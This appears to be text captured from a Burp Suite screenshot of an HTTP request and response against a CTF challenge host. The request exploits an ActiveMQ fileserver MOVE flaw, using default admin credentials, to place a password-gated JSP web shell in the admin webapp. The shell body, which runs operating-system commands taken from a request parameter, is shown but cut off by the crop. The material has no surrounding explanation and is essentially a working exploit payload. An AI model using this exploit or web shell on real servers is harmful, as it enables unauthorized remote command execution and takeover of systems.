 Request
Pretty Raw Hex \n Select extension...
1 MOVE /fileserver/1.jsp HTTP/1.1
2 Host: 64b1c45b-783b-46ac-8dde-f6e37de1475a.challenge.ctf.show
3 Destination: file:///opt/activemq/webapps/admin/1.jsp
4 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
5 Cache-Control: max-age=0
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://64b1c45b-783b-46ac-8dde-f6e37de1475a.challenge.ctf.show/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21 Content-Length: 370
22
23 <%
24 if("1".equals(request.getParameter("pwd"))){
25 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("p")).getInputStream();
26 int a = -1;
27 byte[] b = new byte[2048];
28 out.print("<pre>
");
29 while((a=in.read(b))!=-1){
30 out.print(new String(b));
31 }
32 out.print("
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 204 No Content
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 11:44:13 GMT
4 Connection: close
5 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
9 Access-Control-Max-Age: 1728000
10
11